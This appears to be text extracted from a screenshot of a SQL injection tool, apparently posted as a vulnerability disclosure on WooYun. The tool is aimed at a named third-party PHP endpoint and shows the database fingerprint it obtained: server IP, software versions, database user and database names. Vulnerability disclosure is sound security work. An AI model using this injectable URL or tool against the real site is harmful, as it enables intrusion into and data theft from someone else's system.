 Target: ?m=user&a=album_share&width=190&home_uid=10&album_id=7339
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://tu.07073.com/services/service.php?m=user&a=album_share&width=
Host IP: 61.132.231.122
Web Server: nginx
Powered-by: PHP/5.2.17p1
DB Server: MySQL
Resp. Time(avg): 65 ms
Current User: tu07073@10.69.1.43
Sql Version: 5.6.10-log
Current DB: tu07073
System User: tu07073@10.69.1.43
Host Name: localhost.localdomain
Installation dir: /usr/local/www/mysql
DB User: 'tu07073'@'%'
Data Bases: information_schema
tu07073
Data Bases: information_schema
www.wooyun.org